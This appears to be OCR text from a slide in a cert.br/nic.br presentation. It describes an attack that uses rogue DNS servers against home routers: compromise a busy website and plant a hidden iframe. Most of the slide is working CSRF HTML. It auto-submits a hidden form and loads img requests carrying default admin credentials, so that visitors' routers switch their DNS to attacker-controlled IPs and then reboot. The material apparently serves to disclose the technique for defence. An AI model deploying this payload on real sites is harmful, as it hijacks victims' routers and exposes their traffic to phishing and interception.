 Attacks using rogue DNS servers + CPEs:
Step 3: compromise a popular site
- compromise a website with a high number of viewers
- insert a malicious iFrame that makes the user browser attack its own
CPE (CSRF attack)
<html>
<body>
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe>
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns"
method="post" target="cantseeme">
…
<input type="hidden" name="DS1" value='64.186.158.42'>
<input type="hidden" name="DS2" value='64.186.146.68'>
<script>document.csrf_form.submit();</script>
<img
src="http://admin:admin@IP_Vitima/dnscfg.cgi?dnsPrimary=64.186.158.42&dnsSecon
dary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" border=0 width=0 height=0>
<img width=0 height=0 border=0
src='http://root:root@IP_Vitima/dnsProxy.cmd?enblDproxy=0&PrimaryDNS=64.186.15
8.42&SecondaryDNS=64.186.146.68'></img>
<META http-equiv='refresh' content='1;URL=reboot.php'>
</body>
</html>
cert.br nic.br cgi.br